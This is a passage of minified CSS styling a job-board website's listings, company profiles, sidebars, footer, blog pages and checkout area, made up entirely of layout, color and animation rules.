.listing-item__desc{padding-left:21px}}@media (max-width:992px){.details-body__left.companies-jobs-list .listing-item__desc{padding-left:0}}@media (max-width:992px){.details-body__left.companies-jobs-list .listing-item__logo{display:none}}@media (min-width:992px){.details-body__left{padding-right:30px}}@media (min-width:767px){.details-body__left{width:calc(100% - 306px)}}@media (max-width:992px){.details-body__left{padding:0;width:100%}}.details-body .youtube-video{max-width:100%}.details-body__company-profile .profile__info__description{max-height:none}.details-body__company-profile .main-sections__alert{padding:0}.details-body__company-profile .main-sections__alert .alert__block{margin:0;width:100%}.details-body__company-profile .main-sections__alert .alert__block h3{padding-left:0;text-transform:none;font-size:18px;line-height:26px;font-weight:400;color:#494B60;word-wrap:break-word;word-break:break-word}.details-body__company-profile .main-sections__alert .alert__form{padding:0;background:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.details-body__company-profile .main-sections__alert .alert__form .btn,.details-body__company-profile .main-sections__alert .alert__form .social-registration__imis{width:100%}.details-body__company-profile .listing-item__logo{display:none}@media (min-width:992px){.details-body__company-profile .media-body{padding-left:21px}}.details-body__resume .job-preview__btns{margin:0 0 60px}.details-body__resume .job-preview__btns .btn,.details-body__resume .job-preview__btns .social-registration__imis{margin-bottom:10px}@media (max-width:767px){.details-body__resume .profile,.details-body__company-profile .profile{margin-top:0;margin-bottom:56px}}.details-body__resume .profile__img{border-radius:0}.details-body__title{margin:16px 0 18px;color:#494B60;font-size:16px;font-weight:bold;line-height:22px}.details-body__title:not(:first-child){margin-top:46px}.details-body__content ul{padding-left:40px}.details-body__content img{max-width:100%;height:auto}.company-profile-info__tabs-list{clear:both;position:relative}@media (max-width:767px){.company-profile-info__tabs-list:before,.company-profile-info__tabs-list:after{content:"";display:block;height:60px;width:60px;position:absolute;top:0}}@media (max-width:767px){.company-profile-info__tabs-list:before{z-index:9;background:-webkit-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:-moz-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:-o-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:-ms-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);left:-10px}}@media (max-width:767px){.company-profile-info__tabs-list:after{right:-10px;background:-webkit-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:-moz-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:-o-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:-ms-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%)}}.company-profile-info__tabs-list--tabs{clear:both;border:none;white-space:nowrap;overflow-x:auto;overflow-y:hidden;padding-bottom:1px}.company-profile-info__tabs-list--tabs>li{float:none;display:inline-block}.company-profile-info__tabs-list--tabs>li.active>a:hover,.company-profile-info__tabs-list--tabs>li.active>a:focus,.company-profile-info__tabs-list--tabs>li.active>a{font-size:20px;color:#494B60;border:none;border-bottom:2px solid;padding:0 0 20px 0;text-decoration:none;background:transparent;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.company-profile-info__tabs-list--tabs>li>a:hover,.company-profile-info__tabs-list--tabs>li>a:focus,.company-profile-info__tabs-list--tabs>li>a{background:transparent;font-size:20px;font-weight:700;color:rgba(44, 61, 80, 0.4);border:none;border-bottom:2px solid transparent;padding:0 0 20px 0;text-decoration:none;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.company-profile-info__tabs-list--tabs>li>a:hover:hover,.company-profile-info__tabs-list--tabs>li>a:focus:hover,.company-profile-info__tabs-list--tabs>li>a:hover{color:rgba(44, 61, 80, 0.8)}.company-profile-info__tabs-list--tabs>li:first-child{margin-right:55px}@media (max-width:640px){.company-profile-info__tabs-list--tabs>li:first-child{margin-left:15px;margin-right:20px}.company-profile-info__tabs-list--tabs>li:last-child{margin-left:0;margin-right:20px}}.edit-listing{margin-top:37px;padding-top:5px}.company-profile .details-body{margin-left:0;margin-right:0;margin-top:37px;margin-bottom:50px;padding:25px 0}.company-profile .details-body__left .media-body{vertical-align:middle}.company-profile .details-body__left .media-body .details-header__title{margin-top:0;word-wrap:break-word;word-break:break-word}.company-profile .details-body__left .media-body .listing-item__info--social-networks{margin-top:10px}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item{margin-right:10px !important;vertical-align:top}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item:before{content:none}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .linkedin:before{font-size:20px !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .instagram:before{font-size:20px !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .twitter:before{mask-size:14px !important;-webkit-mask-size:14px !important;background-color:rgba(44, 61, 80, 0.4) !important;-webkit-mask-position:center !important;mask-position:center !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .twitter:hover:before{background-color:rgba(44, 61, 80, 0.8) !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .youtube:before{content:" " !important;background-color:rgba(44, 61, 80, 0.4) !important;-webkit-mask-image:url("../images/youtube.svg") !important;mask-image:url("../images/youtube.svg") !important;-webkit-mask-size:24px;mask-size:24px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .youtube:hover:before{background-color:rgba(44, 61, 80, 0.8) !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks a{position:static !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks a:before{margin-right:0 !important;color:rgba(44, 61, 80, 0.4) !important;font-size:18px !important;width:27px !important;height:27px !important;line-height:27px !important;text-align:left !important;top:0 !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks a:hover:before{color:rgba(44, 61, 80, 0.8) !important}.company-profile .listing-item__logo{padding-top:0;width:163px !important;min-width:163px;height:143px !important;display:table-cell;vertical-align:middle}@media (max-width:767px){.company-profile .listing-item__logo{display:block;width:100% !important;height:90px !important;max-width:100%;margin-bottom:20px}}.company-profile .listing-item__logo--wrapper{width:143px;min-width:143px;height:143px;display:table-cell;vertical-align:middle;border-radius:2px;overflow:hidden;text-align:center;-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08)}@media (max-width:767px){.company-profile .listing-item__logo--wrapper{width:90px;min-width:90px;height:90px;position:relative;left:calc(50vw - 73px)}}.company-profile .listing-item__logo--wrapper img{max-width:143px;max-height:143px}@media (max-width:767px){.company-profile .listing-item__logo--wrapper img{max-width:90px;max-height:90px}}.company-profile .listing-item__info{padding-left:0;margin-bottom:0}.company-profile .listing-item__info li{display:inline-block}.company-profile .listing-item__info li:not(first-child){margin-right:20px}.company-profile .listing-item__info li:last-child{margin-right:0}.company-profile .companies-jobs-list{padding-top:30px}.company-profile .companies-jobs-list .search-results{display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;justify-content:space-between}.company-profile .companies-jobs-list .search-results .listing-item{width:48%}@media (max-width:640px){.company-profile .companies-jobs-list .search-results .listing-item{width:100%;margin-bottom:30px}}.company-profile .companies-jobs-list .search-results .listing-item__logo{max-width:48% !important;height:60px !important;min-width:auto;display:inline-block}.tab-content{margin-top:40px}.tab-content .profile__info__description{max-height:none}.alert{position:relative}.alert__close{position:absolute;right:5px;top:0}.alert__close:hover{text-decoration:none}.sidebar{float:right;padding:0}@media (min-width:767px){.sidebar{width:306px}}.sidebar.sidebar-job .sidebar__content .profile__image{text-align:center}@media (max-width:992px){.sidebar.sidebar-job{margin-left:0;width:calc(100% + 30px);position:relative;left:15px}.sidebar.sidebar-job .sidebar__content{padding:25px 20px;border:none;margin-left:0;border-top:10px solid #f8f8f8;border-bottom:10px solid #f8f8f8}}@media (max-width:992px){.sidebar.sidebar-job{width:calc(100% + 15px);left:15px}}.sidebar__content{padding:30px;background:#fff;border:1px solid #E6E6E6;border-radius:4px;box-shadow:none}@media (max-width:992px){.sidebar__content{padding:25px 15px !important;margin-left:-15px !important}}.profile{margin-top:20px}.profile__img{max-width:200px;max-height:200px;margin-bottom:45px}.profile .btn__profile{text-align:center;display:block;padding:20px;margin-top:23px;color:#ec711f;font-size:16px;font-weight:bold;line-height:19px;border:1px solid #ec711f;border-radius:2px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.profile .btn__profile:hover{opacity:0.8}.profile__info__name{color:#494B60;font-size:16px;font-weight:bold;line-height:22px;word-wrap:break-word;word-break:break-word}.profile__info__description{margin-top:20px;color:#6D6F80;font-size:16px;max-height:110px;overflow:hidden;font-weight:300}.profile__info__description img{max-width:100%;height:auto}.profile__info-list{padding:0;margin-bottom:0}.profile__info-list__item{padding:0 0 15px 0;list-style:none}.profile__info-list__item:last-child{border-bottom:none;padding-bottom:0}.profile__info-list__item a{display:block;padding:0 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#419dd4;font-size:16px}.profile__info-list__item a:before{width:20px;height:20px;content:"";display:inline-block;margin-right:10px;position:relative}.profile__info-list__item-email a:before{background:url("../images/icon-envelope-gray.svg") no-repeat 0 0;background-size:20px;top:7px}.profile__info-list__item-resume a:before{background:url("../images/icon-resume.svg") no-repeat 0 0;background-size:14px;top:4px;height:18px}.profile__info-list__item-phone a:before{background:url("../images/icon-phone.svg") no-repeat 0 0;background-size:18px;top:4px}.profile__info-list__item-linkedin a:before{background:url("../images/icon-linkedin-logo.svg") no-repeat 0 0;background-size:20px;top:2px}.btn__back{font-weight:300;color:#6D6F80;font-size:16px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.btn__back:focus{color:rgba(109, 111, 128, 0.6)}.btn__back:before{content:"";display:inline-block;background:url("../images/icon-chevron-left-gray.svg") no-repeat 0 0;width:10px;height:18px;margin-right:4px;position:relative;top:3px}@media (max-width:767px){.btn__back.edit-listing-back{margin-bottom:15px;display:inline-block}}.listing-info__date{color:#494B60;font-size:16px;font-weight:500;display:inline-block}.job-type{clear:both}.job-type__value{background:#D7D7D7;color:#fff;font-size:16px;padding:6px 14px;text-align:center;display:inline-block;border-radius:2px;margin:0 10px 10px 0}.details-footer{clear:both}.details-footer .container{width:100%}@media (max-width:992px){.details-footer .container{padding-left:0;padding-right:0}}@media (max-width:767px){.details-footer .container{text-align:center}}@media (min-width:992px){.details-footer__blog{max-width:700px;margin:25px auto}}.details-footer.job-preview .details-footer__btn-apply,.details-footer.job-preview .social-share{display:none}@media (max-width:992px){.details-footer{position:static !important}}@media (max-width:767px){.details-footer{height:auto;min-height:100px}}.details-footer.affix .job-preview__btns,.details-footer.affix-bottom .job-preview__btns{padding:0;margin-bottom:5px}@media (max-width:767px){.details-footer.affix .job-preview__btns,.details-footer.affix-bottom .job-preview__btns{margin-bottom:15px}}.details-footer .job-preview__btns{margin-top:30px}.details-footer .job-preview__btns .btn,.details-footer .job-preview__btns .social-registration__imis{margin-bottom:10px}.details-footer__btn-apply{margin-top:25px;position:relative;padding:14px;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (max-width:992px){.details-footer__btn-apply{width:100%}}.social-share{margin:25px 0;display:inline-block;padding-top:11px;vertical-align:top}@media (max-width:767px){.social-share{float:none !important;display:block}}.social-share__icons{min-width:200px;display:inline-block}@media (max-width:767px){.social-share__icons{min-width:auto}}.social-share__title{width:106px;color:#6d6f80;font-size:16px;display:inline-block;vertical-align:top;position:relative;top:5px;margin:0 26px 10px}#apply-form .form-control__disabled{border:none;box-shadow:none;pointer-events:none}#apply-form textarea{resize:vertical}.alert-bought-now{max-width:700px;margin:20px auto;border-radius:2px;color:#6D6F80;background:#fff;position:relative;padding:15px 25px;-moz-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);-webkit-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);-ms-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);box-shadow:0 2px 18px rgba(0, 0, 0, 0.12)}@media (max-width:700px){.alert-bought-now{margin-left:8.33333333%;width:83.33333333%}}.alert-bought-now .alert__close{position:absolute;width:12px;height:12px;right:8px;top:8px;background:url("../images/icon-modal-close.svg") no-repeat 0 0;background-size:12px;opacity:1}#application-settings,.location-settings,.employer-settings{vertical-align:top}@media (max-width:767px){#application-settings,.location-settings,.employer-settings{margin:0}}#application-settings .form-label,.location-settings .form-label,.employer-settings .form-label{vertical-align:middle;margin:0 30px 2px 0;width:auto;font-weight:200}#application-settings input,.location-settings input,.employer-settings input{margin:0 5px 4px 0;vertical-align:middle}.employer-settings div{color:#AFB6BF}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.footer{color:#fff}.footer .container>div{margin:0 -15px;text-align:center;color:#7e7e7e;font-size:12px}.footer .container>div:not(:last-child){margin-bottom:35px}@media (max-width:767px){.footer .container>div:not(:last-child){margin-bottom:0}}.footer .container>div:before,.footer .container>div:after{display:table;content:""}.footer .container>div:after{clear:both}.footer .container>div>div{padding:0 15px;width:100%;float:left;text-align:left}@media (min-width:768px){.footer .container>div>div{width:25%}}.footer ul{padding-left:0;list-style:none;font-size:14px}.footer ul li{color:#fff;font-size:16px}@media (max-width:767px){.footer ul li{text-align:center}}.footer ul a{text-transform:none}@media (max-width:767px){.footer ul{margin-bottom:30px}}@media (max-width:767px){.footer .footer-nav{margin-bottom:30px}}.footer-nav__title{color:#fff;font-size:16px;font-weight:500;text-transform:uppercase;margin-bottom:10px}.footer-nav__item:not(.footer-nav__title){font-size:14px;margin-bottom:8px;text-transform:capitalize}@media (max-width:767px){.footer-nav__item{text-align:center}}.footer-nav__link{-webkit-transition:color 0.2s ease-out;-moz-transition:color 0.2s ease-out;-o-transition:color 0.2s ease-out;transition:color 0.2s ease-out}.footer-nav__link:hover{color:#ec711f;text-decoration:none}.footer-nav__link-social,.company-profile .details-body__left .media-body .listing-item__info--social-networks a{position:relative}.footer-nav__link-social:before,.company-profile .details-body__left .media-body .listing-item__info--social-networks a:before{font-family:"footer-social" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:18px;height:14px;text-align:center;display:inline-block;margin-right:10px;-webkit-transition:background 0.2s ease-out;-moz-transition:background 0.2s ease-out;-o-transition:background 0.2s ease-out;transition:background 0.2s ease-out}.footer-nav__link-facebook:before,.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .facebook:before{content:""}.footer-nav__link-twitter:before,.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .twitter:before{content:" ";-webkit-mask:url("../../../_system/main/images/x.svg") no-repeat center;mask:url("../../../_system/main/images/x.svg") no-repeat center;width:18px;height:18px;-webkit-mask-size:13px;mask-size:13px;background-repeat:no-repeat;mask-position:2px 0;background-color:#7e7e7e;position:relative;top:5px}.footer-nav__link-twitter:hover:before,.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .twitter:hover:before{background-color:black}.footer-nav__link-plus:before{content:""}.footer-nav__link-instagram:before,.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .instagram:before{content:"";position:relative;top:1px}.footer-nav__link-in:before,.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .linkedin:before{content:"";font-size:16px;position:relative;top:1px}.powered-by{color:#7e7e7e;margin-top:35px;font-size:12px}.powered-by a{color:#7e7e7e}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.main-sections{padding:55px 0 0}.main-sections__alert{padding:69px 0 49px}.main-sections__middle-banner{padding:0}.main-sections__jobs-by{padding:0}.main-banner{position:relative}.main-banner__wrapper{height:100%}@media (max-width:767px){.main-banner.item{background-position:center}}.middle-banner{display:table;width:100%}@media (max-width:420px){.middle-banner{height:340px}}.middle-banner__listings{width:80%;margin:0 auto}.middle-banner__wrapper{display:table-cell;vertical-align:middle}.middle-banner h3,.middle-banner__title{font-size:32px;color:#fff;letter-spacing:0.64px;text-transform:uppercase;font-weight:bold;margin-bottom:25px}.middle-banner>div,.middle-banner__description{font-size:22px;color:rgba(255, 255, 255, 0.68);letter-spacing:0.44px;font-weight:500}.middle-banner>div .highlight,.middle-banner__description .highlight{color:#fff;font-weight:bold}.middle-banner .btn-post-job{text-transform:uppercase;padding:15px 67px;font-size:16px;line-height:18px;margin-top:38px;-webkit-transition:box-shadow 0.2s ease-in;-moz-transition:box-shadow 0.2s ease-in;-o-transition:box-shadow 0.2s ease-in;transition:box-shadow 0.2s ease-in}.middle-banner .btn-post-job:hover{-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08)}.slide.homepage{min-height:220px}.slide.homepage .main-banner:after{content:"";background:rgba(0, 0, 0, 0.2);position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1}.slide.homepage .main-banner__head h1,.slide.homepage .main-banner__head h2,.slide.homepage .main-banner__head h3,.slide.homepage .main-banner__head p,.slide.homepage .main-banner__head{color:#fff}.slide.homepage .glyphicon-chevron-right{background:url("../images/icon-slider-prev__white.svg") no-repeat 50% 50%;width:58px;height:58px;transform:rotate(180deg);background-size:36px;margin-top:-35px}.slide.homepage .glyphicon-chevron-right:before{display:none}.slide.homepage .glyphicon-chevron-left{background:url("../images/icon-slider-prev__white.svg") no-repeat 50% 50%;width:58px;height:58px;background-size:36px;margin-top:-35px}.slide.homepage .glyphicon-chevron-left:before{display:none}.slide.homepage .carousel-control{opacity:0.6}.slide.homepage .carousel-control:hover{opacity:1}.slide.homepage .carousel-control.left,.slide.homepage .carousel-control.right{background:none !important}@media (max-width:767px){.slide.homepage .carousel-control{display:none}}.slide.homepage .main-banner:before{display:none}@media (max-width:1199px){.slide.homepage.with-top-banner{margin-top:-135px}}@media (min-width:1200px){.slide.homepage.with-top-banner{margin-top:-95px}}@media (max-width:992px){.slide.homepage.with-top-banner{margin-top:-55px}}.jobs-by__wrapper{overflow:hidden}.jobs-by .container{padding:47px 15px;position:relative}@media (max-width:767px){.jobs-by .container:before,.jobs-by .container:after{display:block;height:60px;width:60px;position:absolute;top:40px}}.jobs-by .nav-pills{width:100%;white-space:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch;overflow-y:hidden;position:relative}.jobs-by .nav-pills:after{position:absolute;bottom:4px;width:100%;left:0;right:0;border-bottom:1px solid rgba(255, 255, 255, 0.3)}.jobs-by .nav-pills li{display:inline-block;float:none}@media (max-width:767px){.jobs-by .nav-pills li{text-align:center;border:none}.jobs-by .nav-pills li.active{border:none}}.jobs-by .nav-pills li a{padding:10px 0;display:inline-block;opacity:0.5;margin:0}.jobs-by .nav-pills li a:hover{opacity:1;color:#fff}.jobs-by .nav-pills li a:before{content:"";width:100%;position:absolute;bottom:3px;left:0}@media (max-width:767px){.jobs-by .nav-pills li a{padding-bottom:0}}.jobs-by .nav-pills li a,.jobs-by .nav-pills li.active a{padding:10px 30px 15px;text-transform:capitalize;font-size:20px;font-weight:600;background:none}.jobs-by .nav-pills li.active{border-bottom:none}.jobs-by .nav-pills li.active a{border-radius:0;opacity:1}.jobs-by .nav-pills li.active a:before{border-top:2px solid #fff;border-bottom:2px solid #fff;border-radius:4px}@media (max-width:767px){.jobs-by .nav-pills li.active{border:none}.jobs-by .nav-pills li.active a{display:inline-block;border-radius:0}}.jobs-by a{color:#eee}.browse-by__list{font-size:16px;columns:3;-webkit-columns:3;-moz-columns:3;margin-top:25px;margin-left:20px}@media (max-width:767px){.browse-by__list{columns:2;-webkit-columns:2;-moz-columns:2;margin-top:25px}}@media (max-width:480px){.browse-by__list{columns:1;-webkit-columns:1;-moz-columns:1;padding:0 20px}}.browse-by__list li{line-height:42px}@media (max-width:767px){.browse-by__list li{width:100%}}.browse-by__list .count{color:#fff;font-weight:700}.browse-by__list a{font-size:16px;color:rgba(255, 255, 255, 0.85)}.browse-by__list a:hover{color:white;text-decoration:none}.browse-by__list a:hover .count{color:white}.browse-by__item{display:inline-block;overflow:hidden;white-space:nowrap;max-width:82%;text-overflow:ellipsis;vertical-align:top;font-weight:100}.alert__messages .alert:last-child{margin-bottom:40px}.alert__block{display:inline-block;width:49%;vertical-align:middle}.alert__block .form-control{border:1px solid #E4E4E4}@media (max-width:767px){.alert__block .btn__submit-modal{width:100%}}.alert__block:not(.alert__block-form){width:35.9%}@media (max-width:992px){.alert__block:not(.alert__block-form){width:40.9%}}@media (max-width:767px){.alert__block:not(.alert__block-form){width:100%}}.alert__block:not(.alert__block-form):first-child{margin-right:24%}@media (max-width:992px){.alert__block:not(.alert__block-form):first-child{margin-right:18.9%}}@media (max-width:767px){.alert__block:not(.alert__block-form):first-child{margin-right:0}}.alert__block:not(.alert__block-form):last-child{margin-left:8%}@media (max-width:767px){.alert__block:not(.alert__block-form):last-child{margin-left:0}}.alert__block-form{width:39%}@media (max-width:767px){.alert__block{width:100%;padding:0}}.alert__form{padding:40px 35px;background:#fff;-ms-box-shadow:0 2px 30px rgba(0, 0, 0, 0.03);-moz-box-shadow:0 2px 30px rgba(0, 0, 0, 0.03);-webkit-box-shadow:0 2px 30px rgba(0, 0, 0, 0.03);box-shadow:0 2px 30px rgba(0, 0, 0, 0.03)}@media (max-width:767px){.alert__form{padding:0}}.alert__form .form-group{padding:0}.alert__form__input{margin-bottom:30px}.alert__form__input:last-child{text-align:left;margin-bottom:0}.alert .btn__subscribe{padding:10px 40px;letter-spacing:1px}.subscribe__description{font-size:16px}.subscribe__description .subscribe__title,.subscribe__description h3{margin-top:0}.subscribe__description>div{line-height:26px}@media (max-width:767px){.subscribe__description{width:100%;margin-right:0}}.search-header{background-size:100%}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.posts-list{margin-bottom:70px}.posts-list .listing-item__logo .media-object{max-width:125px;max-height:125px}.static-pages__blog .social-share{display:block}.listing-item__blog .listing-item__title a{display:block}.blog__content--image{margin:15px 0 40px}.blog__content--date{position:relative;margin:0 25px 10px 0;font-weight:500}.blog__content--date:before{content:"";display:inline-block;width:19px;height:17px;position:relative;top:2px;background:url("../images/icon-calendar.svg") no-repeat;background-size:contain;margin-right:2px}.blog__content div,.blog__content ol,.blog__content li,.blog__content ul,.blog__content p{line-height:1.7}.blog__content h1,.blog__content h2,.blog__content h3,.blog__content h4{padding:40px 0 30px;margin:0}.blog__content--date{position:relative;margin:0 25px 10px 0;font-weight:500}.blog__content--date:before{content:"";display:inline-block;width:19px;height:17px;position:relative;top:2px;background:url("../images/icon-calendar.svg") no-repeat;background-size:contain;margin-right:2px}#disqus_thread{margin-top:55px}@media (max-width:767px){.blog{padding-top:10px}}.blog .title__bordered{border-bottom:1px solid rgba(216, 216, 216, 0.7);margin-top:0}.blog .banner--right{float:none;margin-left:20px}.blog .blog-items-list{display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;padding-left:0;padding-right:20px}.blog .blog-items-list.empty-categories .listing-item__blog{-webkit-flex:1 0 31%;flex:1 0 31%;margin:0 1% 30px}@media (max-width:992px){.blog .blog-items-list.empty-categories .listing-item__blog{-webkit-flex:1 0 45%;flex:1 0 45%;margin:0 2% 30px}}@media (max-width:550px){.blog .blog-items-list.empty-categories .listing-item__blog{-webkit-flex:1 0 96%;flex:1 0 96%;margin:0 2% 30px}}.blog .blog-item-categories{padding-left:0;padding-right:0}.blog .listing-item__blog{-webkit-flex:1 0 45%;flex:1 0 45%;vertical-align:top;border-radius:2px;padding:0;margin:0 2% 30px;position:relative}@media (max-width:550px){.blog .listing-item__blog{-webkit-flex:1 0 100%;flex:1 0 100%;margin:0 0 30px}}.blog .listing-item__blog .listing-item__desc{height:inherit;font-size:15px;line-height:24px;margin-bottom:10px;margin-top:15px;padding-right:0}.blog .listing-item__blog .blog__content--date{margin-right:20px}.blog .listing-item__blog .blog__content--comment a,.blog .listing-item__blog .blog__content--date{font-size:14px;font-weight:300;color:#B7B7BB}.blog .listing-item__blog .blog__content--comment a:before,.blog .listing-item__blog .blog__content--date:before{display:none}.blog .listing-item__blog .media-top.listing-item__logo{width:100% !important;height:155px;background-repeat:no-repeat;background-position:center;background-size:cover}.blog .listing-item__blog .media-top.listing-item__logo a{position:absolute;top:0;left:0;right:0;bottom:0}@media (max-width:767px){.blog .listing-item__blog .media-top.listing-item__logo{display:block}}.blog .listing-item__blog .media-body{padding:0;margin-bottom:14px;width:100%;height:355px;display:block}.blog .listing-item__blog .media-body__in{padding:18px 20px}.blog .listing-item__blog .media-body .listing-item__title a{color:#272727;margin-top:0;font-weight:600;line-height:30px}.blog .listing-item__blog .media-body .listing-item__title a:hover{color:#ec711f}.blog .listing-item__blog .listing-item__read-more{padding:0 20px 36px 20px}.blog .listing-item__blog .listing-item__read-more a{text-transform:uppercase;font-weight:500;font-size:12px}.blog .listing-item__blog .listing-item__read-more a:focus,.blog .listing-item__blog .listing-item__read-more a:hover{color:#ec711f;opacity:0.6}.blog__categories{box-shadow:2px 2px 5px 0 rgba(0, 0, 0, 0.25);padding:30px;background:#fff;border-radius:2px;top:0}.blog__categories.refine-search__block{background:none;padding:0;box-shadow:none}.blog__categories.refine-search__block h4{padding-bottom:10px;font-size:16px;margin-top:0;margin-bottom:20px;border-bottom:1px solid rgba(216, 216, 216, 0.7);color:#494b60}.blog__categories.refine-search__block .blog__categories__list .refine-search__item{line-height:normal;margin-bottom:10px;margin-left:0}.blog__categories.refine-search__block .blog__categories__list .refine-search__item:hover{color:#ec711f}.blog__categories.refine-search__block .blog__categories__list .refine-search__item .refine-search__value{padding:6px 22px 6px 12px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;display:inline-block;font-size:16px;height:22px;line-height:10px}.blog__categories.refine-search__block .blog__categories__list .refine-search__item.active .refine-search__value{background-color:#ec711f;color:#fff;border-radius:100px;font-size:14px;font-weight:700}@media (max-width:767px){.blog__categories__list--desktop{display:none}}@media (min-width:768px){.blog__categories__list--mobile{display:none}}.blog__categories__list select{width:100%;height:58px}@media (max-width:767px){.blog__categories h4{display:none}}.blog__full-article h1{text-align:center;text-transform:none;font-size:30px;line-height:36px;margin:40px auto 10px;padding:0;max-width:700px;border-bottom:0;word-wrap:break-word;word-break:break-word}.blog__full-article .static-pages__blog{padding-top:20px;margin-bottom:70px;font-weight:300;font-size:18px;line-height:1.4;color:#363636}.blog__full-article .static-pages__blog .blog__content{color:#6D6F80}.blog__full-article .static-pages__blog .blog__content div,.blog__full-article .static-pages__blog .blog__content p{margin:0 0 20px}.blog__full-article .blog__content--date{display:inline-block;margin-right:20px}.blog__full-article .blog__content--comment{display:inline-block}.blog__full-article .blog__content--comment a{font-size:14px;font-weight:300;color:#B7B7BB}.blog__full-article__breadcrumb{margin:20px 0 10px;padding:20px 0 0 0;color:#ccc;text-align:center}.blog__content--date{position:relative;margin:auto;font-weight:300;padding-bottom:20px;color:#b3b3b3;font-size:14px}.blog__content--date:before{display:none}.blog__content--image{text-align:center}.blog__content--image img{border-radius:2px;box-shadow:3px 2px 20px rgba(0, 0, 0, 0.18)}.section .blog__list{display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;clear:both;padding-bottom:20px}.section .blog__list .listing-item__blog{-webkit-flex:1 0 31%;flex:1 0 31%;margin:0 1% 30px}.section .blog__list .listing-item__blog-empty{margin-bottom:0 !important}@media (max-width:768px){.section .blog__list .listing-item__blog{-webkit-flex:1 0 45%;flex:1 0 45%;margin:0 2% 30px}}@media (max-width:550px){.section .blog__list .listing-item__blog{-webkit-flex:1 0 100%;flex:1 0 100%;margin:0 0 30px}}.section .blog.posts-list{margin-top:55px}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.checkout-container{max-width:700px;margin:0 auto}.checkout-container .sidebar{margin-bottom:40px}@media (max-width:767px){.checkout-container 